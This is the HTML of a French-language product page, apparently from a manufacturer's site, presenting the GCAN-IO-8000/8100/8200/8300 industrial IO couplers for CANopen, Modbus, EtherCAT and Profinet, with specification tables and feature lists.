fusion-responsive-typography-calculated" style="font-family:Arial, Helvetica, sans-serif;font-style:normal;font-weight:700;margin:0;--fontSize:40;line-height:1.2;"><h3 style="text-align: center;"><span style="font-size: 18pt;"><strong><span style="color: #f47600;">GCAN-IO-8000/8100 -- avec protocole CANopen et Modbus</span></strong></span></h3>
<div id="gtx-trans" style="position: absolute; left: -56px; top: -6.28125px;">
<div class="gtx-trans-icon"></div>
</div></h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:-10px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:#e2e2e2;border-top-width:1px;"></div></div><div class="fusion-text fusion-text-3" style="--awb-text-transform:none;"><div>
<p><img decoding="async" class="lazyload wp-image-3065 size-full aligncenter" src="http://gcanbus.com/wp-content/uploads/2021/12/-1-e1646810953576.jpg" data-orig-src="http://gcanbus.com/wp-content/uploads/2021/12/-1-e1646810953576.jpg" alt="" width="694" height="578" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27694%27%20height%3D%27578%27%20viewBox%3D%270%200%20694%20578%27%3E%3Crect%20width%3D%27694%27%20height%3D%27578%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2021/12/-1-e1646810953576-200x167.jpg 200w, https://gcanbus.com/wp-content/uploads/2021/12/-1-e1646810953576-300x250.jpg 300w, https://gcanbus.com/wp-content/uploads/2021/12/-1-e1646810953576-400x333.jpg 400w, https://gcanbus.com/wp-content/uploads/2021/12/-1-e1646810953576-600x500.jpg 600w, https://gcanbus.com/wp-content/uploads/2021/12/-1-e1646810953576.jpg 694w" data-sizes="auto" data-orig-sizes="(max-width: 694px) 100vw, 694px" /></p>
</div>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-4" style="--awb-text-transform:none;"><div>
<p><span style="font-size: 12pt;"><strong>GCAN-IO-8000</strong> Le coupleur CANopen IO peut être utilisé pour connecter un système de bus CAN et un module terminal de bus distribué, et ces modules terminaux peuvent être étendus de manière modulaire. Un nœud complet se compose d'un coupleur de bus, d'un nombre arbitraire de modules IO et d'un module terminal.</span></p>
<p><span style="font-size: 12pt;">Le coupleur d'E/S GCAN-IO-8000 CANopen utilise le protocole CAN-bus conformément à la norme ISO 11898. Le coupleur de bus CANopen GCAN-IO-8000 supporte non seulement toutes les communications CANopen, mais il peut également être facilement appliqué à un environnement CAN-bus spécifique à un fabricant. En outre, le micrologiciel peut être mis à jour en configurant l'interface.</span></p>
<p><span style="font-size: 12pt;">Le coupleur de bus CANopen GCAN-IO-8000 prend en charge la configuration automatique, et il n'est pas nécessaire de régler les paramètres sur le PC. Le débit en bauds peut être configuré via l'interface RS-232.</span></p>
</div>
</div><div class="fusion-image-element" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class="fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="604" height="586" title="GCAN-IO-8000-1-e1646804620181" src="https://gcanbus.com/wp-content/uploads/2022/09/GCAN-IO-8000-1-e1646804620181.jpg" data-orig-src="http://gcanbus.com/wp-content/uploads/2022/09/GCAN-IO-8000-1-e1646804620181.jpg" alt class="lazyload img-responsive wp-image-3534" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27604%27%20height%3D%27586%27%20viewBox%3D%270%200%20604%20586%27%3E%3Crect%20width%3D%27604%27%20height%3D%27586%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2022/09/GCAN-IO-8000-1-e1646804620181-200x194.jpg 200w, https://gcanbus.com/wp-content/uploads/2022/09/GCAN-IO-8000-1-e1646804620181-400x388.jpg 400w, https://gcanbus.com/wp-content/uploads/2022/09/GCAN-IO-8000-1-e1646804620181-600x582.jpg 600w, https://gcanbus.com/wp-content/uploads/2022/09/GCAN-IO-8000-1-e1646804620181.jpg 604w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 600px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-5" style="--awb-text-transform:none;"><p><strong>GCAN-IO-8100</strong> Le coupleur d'E/S Modbus peut être utilisé pour connecter le système Modbus et le module terminal de bus distribué, et ces modules terminaux peuvent être étendus de manière modulaire. Un nœud complet se compose d'un coupleur de bus, d'un nombre arbitraire de modules de terminaux et d'un module de terminaux.</p>
<p>Le coupleur ModbusBus GCAN-IO-8100 utilise le protocole Modbus standard, une station esclave standard. Le coupleur de bus GCAN-IO-8100 a deux types de style, GCAN-IO-8100-TCP supporte la communication Modbus TCP, GCAN-IO-8100-RTU supporte la communication Modbus RTU. De plus, le micrologiciel peut être mis à jour en configurant l'interface. Le coupleur de bus GCAN-IO-8100 prend en charge la configuration automatique, et il n'est pas nécessaire de définir des paramètres sur le PC. Lorsque le coupleur de bus GCAN-IO-8100 utilise la communication Modbus RTU, les paramètres de communication peuvent être configurés par l'interface RS485 ; Lorsqu'il utilise la communication Modbus TCP, les paramètres de communication peuvent être configurés par l'interface Ethernet.</p>
</div><div class="fusion-image-element" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class="fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="800" height="800" title="8100" src="https://gcanbus.com/wp-content/uploads/2022/08/8100.jpg" data-orig-src="http://gcanbus.com/wp-content/uploads/2022/08/8100.jpg" alt class="lazyload img-responsive wp-image-3500" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2022/08/8100-200x200.jpg 200w, https://gcanbus.com/wp-content/uploads/2022/08/8100-400x400.jpg 400w, https://gcanbus.com/wp-content/uploads/2022/08/8100-600x600.jpg 600w, https://gcanbus.com/wp-content/uploads/2022/08/8100.jpg 800w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 600px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6 fusion-no-small-visibility" style="--awb-text-transform:none;"><div>
<table style="width: 100%; border-collapse: collapse; border-style: solid; border-color: #000000; height: 340px;" border="2">
<tbody>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Performance</span></td>
<td style="width: 26.8845%; text-align: center; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000;"><span style="color: #ffffff;">Adaptateur CANopen (GCAN-IO-8000)</span></td>
<td style="width: 54.5347%; text-align: center; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000;"><span style="color: #ffffff;">Adaptateur Modbus (GCAN-IO-8100)</span></td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Numéro de nœud</span></td>
<td style="text-align: center; height: 24px; border-style: solid; border-color: #000000; width: 26.8845%;">1~127</td>
<td style="text-align: center; border-style: solid; border-color: #000000; width: 54.5347%;">1~247</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Vitesse de transmission</span></td>
<td style="width: 26.8845%; text-align: center; height: 24px; border-style: solid; border-color: #000000;">10Kbps~1000Kbps</td>
<td style="width: 54.5347%; text-align: center; height: 24px; border-style: solid; border-color: #000000;">600bps~115200bps</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Alimentation électrique</span></td>
<td style="width: 81.4192%; text-align: center; height: 24px; border-style: solid; border-color: #000000;" colspan="2">24V DC (18~36V)</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Insérer le numéro du module E/S</span></td>
<td style="width: 81.4192%; text-align: center; height: 24px; border-style: solid; border-color: #000000;" colspan="2">32 pièces (au maximum 32*8 points IO)</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Dimension</span></td>
<td style="width: 81.4192%; text-align: center; height: 24px; border-style: solid; border-color: #000000;" colspan="2">100mm*69mm*48mm</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Température de travail, humidité</span></td>
<td style="width: 81.4192%; text-align: center; height: 24px; border-style: solid; border-color: #000000;" colspan="2">-40℃~+85℃， 0~90%RH， sans condensation</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Classe IP</span></td>
<td style="width: 81.4192%; text-align: center; height: 24px; border-style: solid; border-color: #000000;" colspan="2">IP20</td>
</tr>
<tr style="height: 148px; border-color: #000000;">
<td style="width: 18.5807%; text-align: center; height: 148px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Caractéristiques du module</span></td>
<td style="width: 26.8845%; text-align: center; height: 148px; border-style: solid; border-color: #000000;">
<ul style="list-style-type: disc;">
<li style="text-align: left;">Station esclave CANopen standard</li>
<li style="text-align: left;">Prise en charge de 4 TPDO, 4 RPDO</li>
<li style="text-align: left;">Prise en charge de 1 SDO, 1 objet d'urgence, 1 objet de contrôle d'erreur de nœud</li>
<li style="text-align: left;">Commencer à définir la connexion, les paramètres de support, le stockage</li>
<li style="text-align: left;">Le mode PDO prend en charge la synchronisation, le bouclage, les événements, l'interrogation.</li>
<li style="text-align: left;"> Le mode de configuration est la configuration automatique</li>
<li style="text-align: left;">Interface CAN : une borne 4 ouverte</li>
<li style="text-align: left;">Courant d'entrée, 70mA+ (courant total du bus GC), maximum 2,5A</li>
<li style="text-align: left;">Courant de démarrage : environ 2,5 fois le courant continu</li>
<li style="text-align: left;">Contacts d'alimentation : maximum 24V DC/maximum 10A</li>
<li style="text-align: left;">Isolation électrique : 1500 Vrms</li>
</ul>
</td>
<td style="width: 54.5347%; text-align: center; height: 148px; border-style: solid; border-color: #000000;">
<ul>
<li style="text-align: left;">Prise en charge du protocole Modbus standard, station esclave Modus standard</li>
<li style="text-align: left;">Prise en charge du code de fonction Modbus : 01, 02, 03, 04, 05, 06, 15, 16</li>
<li style="text-align: left;">Prise en charge de la validation du CRC</li>
<li style="text-align: left;">Prise en charge de la communication Modbus TCP, Modbus RTU (correspondant à deux types de style)</li>
<li style="text-align: left;">L'interface RS485 adopte un système standard à deux fils</li>
<li style="text-align: left;">Le débit en bauds de l'interface série prend en charge 600bps~115200bps, configuré par l'interface série.</li>
<li style="text-align: left;">Le nombre maximum de modules de terminaux de bus est de 64</li>
<li style="text-align: left;">Le mode de configuration est automatique et peut être étendu librement.</li>
<li style="text-align: left;">L'interface Ethernet prend en charge l'acquisition statique ou dynamique de l'IP</li>
<li style="text-align: left;">L'interface Ethernet prend en charge le rythme cardiaque et la déconnexion par temporisation.</li>
<li style="text-align: left;">L'interface Ethernet est fixe, l'IP cible et l'interface cible peuvent être définies.</li>
<li style="text-align: left;">Rétablissement automatique des ressources de connexion après la déconnexion de l'interface Ethernet et établissement fiable de connexions TCP</li>
<li style="text-align: left;">L'interface Ethernet est compatible avec le mode de fonctionnement SOCKET (serveur TCP, client TCP, UDP, etc.). Le logiciel de communication de l'ordinateur supérieur est conforme aux règles standard de SOCKET.</li>
<li style="text-align: left;">Courant d'entrée, 70mA+ (courant total du bus GC), maximum 4500mA</li>
<li style="text-align: left;">Courant de démarrage : environ 2,5 fois le courant continu</li>
<li style="text-align: left;">Contacts d'alimentation : maximum 24V DC/maximum 10A</li>
<li style="text-align: left;">Isolation électrique : 1000 Vrms (contact de puissance/tension de puissance couplée au bus)</li>
<li style="text-align: left;">Rail DIN standard, conçu pour l'industrie</li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
</div><div class="fusion-image-element fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class="fusion-imageframe imageframe-none imageframe-4 hover-type-none"><a href="http://gcanbus.com/wp-content/uploads/2021/12/IO-coupler-list.jpg" class="fusion-lightbox" data-rel="iLightbox[d3582f967986340990e]" data-title="IO coupler list" title="Liste des coupleurs IO"><img decoding="async" width="769" height="764" src="https://gcanbus.com/wp-content/uploads/2021/12/IO-coupler-list.jpg" data-orig-src="http://gcanbus.com/wp-content/uploads/2021/12/IO-coupler-list.jpg" alt class="lazyload img-responsive wp-image-3451" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27769%27%20height%3D%27764%27%20viewBox%3D%270%200%20769%20764%27%3E%3Crect%20width%3D%27769%27%20height%3D%27764%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2021/12/IO-coupler-list-200x199.jpg 200w, https://gcanbus.com/wp-content/uploads/2021/12/IO-coupler-list-400x397.jpg 400w, https://gcanbus.com/wp-content/uploads/2021/12/IO-coupler-list-600x596.jpg 600w, https://gcanbus.com/wp-content/uploads/2021/12/IO-coupler-list.jpg 769w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 769px" /></a></span></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="font-family:Arial, Helvetica, sans-serif;font-style:normal;font-weight:700;margin:0;--fontSize:40;line-height:1.2;"><h3 style="text-align: center;"><span style="font-size: 18pt;"><strong><span style="color: #f47600;">GCAN-IO-8200/8300 -- avec protocole EtherCAT/Profinet</span></strong></span></h3>
<div id="gtx-trans" style="position: absolute; left: -56px; top: -6.28125px;">
<div class="gtx-trans-icon"></div>
</div></h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-7" style="--awb-text-transform:none;"><div>
<p><span style="font-size: 12pt;">Le coupleur EtherCAT IO GCAN-IO-8200 peut être utilisé pour connecter un système EtherCAT et un module terminal de bus distribué, et ces modules terminaux peuvent être étendus de manière modulaire. Un nœud complet se compose d'un coupleur de bus, d'un nombre arbitraire de modules E/S et d'un module terminal.</span></p>
<p><span style="font-size: 12pt;">Le coupleur GCAN-IO-8200 EtherCAT IO utilise le protocole CAN-bus conformément à la norme ISO 11898. Le coupleur de bus CANopen GCAN-IO-8200 supporte non seulement toutes les communications EtherCAT, mais il peut également être facilement appliqué à un environnement EtherCAT spécifique au fabricant. En outre, le micrologiciel peut être mis à jour en configurant l'interface.</span></p>
<p><span style="font-size: 12pt;">Le coupleur de bus EtherCAT GCAN-IO-8200 prend en charge la configuration automatique, et il n'est pas nécessaire de régler les paramètres sur le PC. Le débit en bauds peut être configuré via l'interface EtherCAT.</span></p>
</div>
</div><div class="fusion-image-element" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class="fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="800" height="800" title="adaptateur plc" src="https://gcanbus.com/wp-content/uploads/2021/12/640.webp" data-orig-src="http://gcanbus.com/wp-content/uploads/2021/12/640.webp" alt class="lazyload img-responsive wp-image-4339" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2021/12/640-66x66.webp 66w, https://gcanbus.com/wp-content/uploads/2021/12/640-150x150.webp 150w, https://gcanbus.com/wp-content/uploads/2021/12/640-200x200.webp 200w, https://gcanbus.com/wp-content/uploads/2021/12/640-300x300.webp 300w, https://gcanbus.com/wp-content/uploads/2021/12/640-400x400.webp 400w, https://gcanbus.com/wp-content/uploads/2021/12/640-600x600.webp 600w, https://gcanbus.com/wp-content/uploads/2021/12/640-768x768.webp 768w, https://gcanbus.com/wp-content/uploads/2021/12/640.webp 800w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 600px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-text-transform:none;"><p><strong>GCAN-IO-8300 </strong>Le coupleur d'E/S Profinet peut être utilisé pour connecter un système Modbus et un module terminal de bus distribué, et ces modules terminaux peuvent être étendus de manière modulaire. Un nœud complet se compose d'un coupleur de bus, d'un nombre arbitraire de modules de terminaux et d'un module de terminaux.</p>
<p>Le coupleur de bus GCAN-IO-8300 prend en charge la configuration automatique, et vous n'avez pas besoin de régler les paramètres sur le PC.</p>
</div><div class="fusion-image-element" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class="fusion-imageframe imageframe-none imageframe-6 hover-type-none"><img decoding="async" width="414" height="369" alt="profinet plc" title="profinet plc" src="https://gcanbus.com/wp-content/uploads/2021/12/profinet.webp" data-orig-src="http://gcanbus.com/wp-content/uploads/2021/12/profinet.webp" class="lazyload img-responsive wp-image-4342" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27414%27%20height%3D%27369%27%20viewBox%3D%270%200%20414%20369%27%3E%3Crect%20width%3D%27414%27%20height%3D%27369%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://gcanbus.com/wp-content/uploads/2021/12/profinet-200x178.webp 200w, https://gcanbus.com/wp-content/uploads/2021/12/profinet-300x267.webp 300w, https://gcanbus.com/wp-content/uploads/2021/12/profinet-400x357.webp 400w, https://gcanbus.com/wp-content/uploads/2021/12/profinet.webp 414w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 414px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-9 fusion-no-small-visibility" style="--awb-text-transform:none;"><div>
<table style="width: 100%; border-collapse: collapse; border-style: solid; border-color: #000000; height: 364px;" border="2">
<tbody>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Performance</span></td>
<td style="width: 37.0436%; text-align: center; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000;"><span style="color: #ffffff;">Adaptateur EtherCAT (GCAN-IO-8200)</span></td>
<td style="width: 44.3756%; text-align: center; height: 24px; background-color: #0071db; border-style: solid; border-color: #000000;"><span style="color: #ffffff;">Adaptateur Profinet (GCAN-IO-8300)</span></td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Numéro de nœud</span></td>
<td style="text-align: center; height: 24px; border-style: solid; border-color: #000000; width: 37.0436%;">1~247</td>
<td style="text-align: center; border-style: solid; border-color: #000000; width: 44.3756%; height: 24px;">1~247</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Débit de données</span></td>
<td style="width: 37.0436%; text-align: center; height: 24px; border-style: solid; border-color: #000000;">100Mbps</td>
<td style="width: 44.3756%; text-align: center; height: 24px; border-style: solid; border-color: #000000;">100Mbps</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; border-style: solid; border-color: #000000; background-color: #0071db; height: 24px;"><span style="color: #ffffff;">Distance</span></td>
<td style="width: 37.0436%; text-align: center; border-style: solid; border-color: #000000; height: 24px;">100m</td>
<td style="width: 44.3756%; text-align: center; border-style: solid; border-color: #000000; height: 24px;">100m</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Alimentation électrique</span></td>
<td style="width: 81.4192%; text-align: center; height: 24px; border-style: solid; border-color: #000000;" colspan="2">24V DC (18~36V)</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Insérer le numéro du module E/S</span></td>
<td style="width: 81.4192%; text-align: center; height: 24px; border-style: solid; border-color: #000000;" colspan="2">32 pièces (au maximum 32*8 points IO)</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Dimension</span></td>
<td style="width: 81.4192%; text-align: center; height: 24px; border-style: solid; border-color: #000000;" colspan="2">100mm*69mm*48mm</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Température de travail, humidité</span></td>
<td style="width: 81.4192%; text-align: center; height: 24px; border-style: solid; border-color: #000000;" colspan="2">-40℃~+85℃， 0~90%RH， sans condensation</td>
</tr>
<tr style="height: 24px;">
<td style="width: 18.5807%; text-align: center; height: 24px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Classe IP</span></td>
<td style="width: 81.4192%; text-align: center; height: 24px; border-style: solid; border-color: #000000;" colspan="2">IP20</td>
</tr>
<tr style="height: 148px; border-color: #000000;">
<td style="width: 18.5807%; text-align: center; height: 148px; border-style: solid; border-color: #000000; background-color: #0071db;"><span style="color: #ffffff;">Caractéristiques du module</span></td>
<td style="width: 37.0436%; text-align: center; height: 148px; border-style: solid; border-color: #000000;">
<ul>
<li style="text-align: left;">Se connecter à des modules de terminaux de bus distribués pour former un nœud de contrôle complet ;</li>
<li style="text-align: left;">Effectuer l'acquisition et le transfert de données avec le protocole EtherCAT.</li>
<li style="text-align: left;">Contacts d'alimentation : maximum 24V DC/maximum 10A</li>
<li style="text-align: left;">Isolation électrique : 1500 Vrms</li>
</ul>
</td>
<td style="width: 44.3756%; text-align: center; height: 148px; border-style: solid; border-color: #000000;">
<ul>
<li style="text-align: left;">Se connecter à des modules de terminaux de bus distribués pour former un nœud de contrôle complet ;</li>
<li style="text-align: left;">Effectue l'acquisition et le transfert de données avec le protocole Profinet. Le mode de configuration est automatique.</li>
<li style="text-align: left;">Isolation électrique : 1500 Vrms</li>
<li style="text-align: left;">Rail DIN standard, conçu pour l'industrie</li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1123.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div>
</div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
